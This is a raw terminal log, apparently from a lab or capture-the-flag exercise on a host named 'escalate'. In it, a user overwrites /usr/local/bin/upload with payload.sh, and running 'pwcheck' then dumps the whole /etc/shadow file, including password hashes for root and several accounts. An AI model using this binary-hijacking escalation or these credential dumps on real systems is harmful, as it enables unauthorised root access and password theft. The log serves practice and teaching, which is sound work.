 user@escalate:~$ chmod +x payload.sh
user@escalate:~$ cp /usr/local/bin/upload /tmp/
user@escalate:~$ cp payload.sh /usr/local/bin/upload
user@escalate:~$ pwcheck
3
root:$y$j9T$KqHV2uO6c2VI5OTsvBnZK0$jkCxRLRIlHDvosSH2zYc5wQHRNily4G5Wg8qGGcmshC:20164:0:99999:7:::
daemon:*:19046:0:99999:7:::
bin:*:19046:0:99999:7:::
sys:*:19046:0:99999:7:::
sync:*:19046:0:99999:7:::
games:*:19046:0:99999:7:::
man:*:19046:0:99999:7:::
lp:*:19046:0:99999:7:::
mail:*:19046:0:99999:7:::
news:*:19046:0:99999:7:::
uucp:*:19046:0:99999:7:::
proxy:*:19046:0:99999:7:::
www-data:*:19046:0:99999:7:::
backup:*:19046:0:99999:7:::
list:*:19046:0:99999:7:::
irc:*:19046:0:99999:7:::
gnats:*:19046:0:99999:7:::
nobody:*:19046:0:99999:7:::
systemd-network:*:19046:0:99999:7:::
systemd-resolve:*:19046:0:99999:7:::
systemd-timesync:*:19046:0:99999:7:::
messagebus:*:19046:0:99999:7:::
syslog:*:19046:0:99999:7:::
_apt:*:19046:0:99999:7:::
tss:*:19046:0:99999:7:::
uuidd:*:19046:0:99999:7:::
tcpdump:*:19046:0:99999:7:::
landscape:*:19046:0:99999:7:::
pollinate:*:19046:0:99999:7:::
usbmux:*:19097:0:99999:7:::
sshd:*:19097:0:99999:7:::
systemd-coredump:!!:19097::::::
user:$6$zubdj9NjwjYxEGl8$Ga7Hj5SQLvHBtIrIA8tQbEJ.JIDQVsesqX9ejy4RqmnWjcyY9PEx7r2GoOZVLZKJDmuuyHC8tktM6bKjI1nlr/:19097:0:99999:7:::
lxd:!:19097::::::
fwupd-refresh:*:19422:0:99999:7:::
user1:$y$j9T$6ihrvm7vbZ5w6VRQ1kL4A.$9Oe5uXNZGDSxG4tgQqhxhMxYCnSfqj7gF694eiy3mm6:20164:0:99999:7:::
user2:$y$j9T$2lR3vtd328bVZ.0iJ9dDz.$GT.Vokk6hubbQVQfhc9HEc1mjlwoEr..YIXWDwUY3n5:20164:0:99999:7:::
user3:$y$j9T$ur2UvDgIzm4QurXol/Sv5/$F36Y7ZCtjiGHZRsQ7i/x/Nuim/EY9Aqb5owKHxJTiH0:20164:0:99999:7:::
^C
user@escalate:~$